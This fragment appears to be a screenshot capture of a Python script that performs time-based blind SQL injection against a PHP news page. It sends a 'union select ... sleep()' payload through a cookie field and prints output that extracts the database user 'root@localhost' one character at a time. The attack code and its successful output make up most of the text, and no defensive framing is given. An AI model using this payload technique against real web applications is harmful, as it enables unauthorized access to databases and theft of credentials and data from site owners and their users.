 17 }
18 cookies = {"bdshare_firstime":"", "PHPSESSID":"", "UserName":"", "PassWord":""}
19 url = "http://%s/zt/news.php" % host
20 #proxies = {"http":"http://127.0.0.1:8080"}
21 proxies = ""
22 rlen = 0
23
24 print("Start\n")
25
26 for i in range(1,100):
27 hosti = "aaa' union select 1,2,3,4,(select if(length(user())=%d,sleep(1),1)) #" %i
Start
the length of current user is : 14
current user is: r
current user is: ro
current user is: roo
current user is: root
current user is: root@
current user is: root@l
current user is: root@lo
current user is: root@loc
current user is: root@loca
current user is: root@local
current user is: root@localh
current user is: root@localho
current user is: root@localhos
current user is: root@localhost
[Finally] current user is root@localhost
[Finished in 17.3s]
Line 42, Column 36